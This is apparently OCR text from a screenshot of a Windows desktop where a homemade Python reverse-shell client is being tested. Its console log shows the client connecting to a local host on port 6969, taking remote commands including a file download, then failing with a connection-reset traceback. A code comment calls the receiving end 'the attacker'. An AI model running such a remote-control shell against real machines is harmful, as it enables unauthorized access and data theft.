 Recycle Bin
encrypted_...
Client.py
dist
build
Client.spec
__pycache__
reverse_shell
Command Prompt - python  Client.py
C:\Users\azerty\Desktop>python Client.py
[*] Connected to 192.168.0.15 on port 6969.
Received command : cd C:\Users\azerty\Desktop
Received command : dir
Received command : stb
Received command : cd C:\Users\azerty\Desktop
Received command : dir
Traceback (most recent call last):
  File "Client.py", line 86, in <module>
    encrypter.send_raw_data_client(stdout_value)  # renvoit l'output  à l'attaquant
  File "C:\Users\azerty\Desktop\encrypted_connection.py", line 93, in send_raw_data_client
    connexion_socket.send(encryptedPack)
ConnectionResetError: [WinError 10054] An existing connection was forcibly closed by the remote host
C:\Users\azerty\Desktop>python Client.py
[*] Connected to 192.168.0.15 on port 6969.
Received command : cd C:\Users\azerty\Desktop
Received command : dir
Received command : ls
Received command : dir
Received command : cd /
Received command : cd C:\Users\azerty\Desktop
Received command : dir
Received command : dl Client.py
Received command : stb
Server.py 07/12/2018 18:12 Python File 10 KB
Local Disk (C:)
tcp_initialization.py 16/11/2018 17:58 Python File 1 KB
hack_tools (\\vb
21 items 1 item selected 3,58 KB
12:21
08/12/2018
1